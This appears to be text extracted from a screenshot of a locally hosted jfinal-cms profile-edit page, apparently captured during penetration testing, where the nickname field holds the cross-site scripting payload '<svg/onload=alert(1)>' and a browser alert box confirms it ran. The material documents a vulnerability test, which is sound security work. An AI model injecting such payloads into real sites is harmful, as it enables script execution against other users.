 localhost:8080/jfinal_cms/front/person/profile
New chat GitHub Home / Twitter Domain Search URL and website s... 渗透测 ETW pwn 研究生论文 系统调用 Chat
localhost:8080 显示
1
确定
首页 jfinal-cms jfinal beetl mysql 其他 搜索... 查询
首页 / 我的空间 / 编辑信息
登录名 admin
昵称 系统管理员<svg/onload=alert(1)>
原始密码 原始密码
新密码 新密码
重复密码 重复密码
email zcool321@sina.com
手机号 123
头像地址 头像地址
备注 时间是最好的老师，但遗憾的是——最后他把所有的学生都弄死了
保 存 重 置
1. 修改基本信息需要输入原始密码。
用户信息
系统管理员
时间是最好的老师，
发布博文
我的博文
喜欢博文
编辑信息
推荐文章
1 论坛使用须知
友情链接
门头沟介绍
大峪中学